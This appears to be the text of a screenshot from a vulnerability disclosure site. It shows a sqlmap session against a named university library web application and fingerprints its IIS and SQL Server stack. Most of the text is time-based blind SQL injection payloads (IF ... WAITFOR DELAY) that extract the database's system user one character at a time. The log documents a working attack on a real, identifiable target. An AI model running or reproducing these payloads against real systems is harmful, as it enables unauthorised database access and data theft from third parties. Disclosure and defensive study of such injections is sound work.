 sqlmap - sqlmap.py -u "http://cxzx.tsg.hrbeu.edu.cn/emlib4/format/release/aspx/E...
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:11:43] [INFO] fetching current user
[16:11:43] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>64) WAITFOR DELAY '0:0:5'--
[16:11:57] [INFO] adjusting time delay to 4 seconds due to good response times
[16:11:57] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>96) WAITFOR DELAY '0:0:4'--
[16:12:06] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>112) WAITFOR DELAY '0:0:4'--
[16:12:14] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>120) WAITFOR DELAY '0:0:4'--
[16:12:15] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>116) WAITFOR DELAY '0:0:4'--
[16:12:15] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>114) WAITFOR DELAY '0:0:4'--
[16:12:31] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>115) WAITFOR DELAY '0:0:4'--
[16:12:36] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))!=116) WAITFOR DELAY '0:0:4'--
[16:12:48] [ERROR] invalid character detected. retrying..
[16:12:48] [WARNING] increasing time delay to 5 seconds
[16:12:48] [DEBUG] turning off time auto-adjustment mechanism
[16:12:48] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>64) WAITFOR DELAY '0:0:5'--
[16:13:03] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>96) WAITFOR DELAY '0:0:5'--
[16:13:17] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>112) WAITFOR DELAY '0:0:5'--
[16:13:28] [PAYLOAD] ' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USER AS N
VARCHAR(4000)),CHAR(32))),1,1))>120) WAITFOR DELAY '0:0:5'--
www.wooyun.org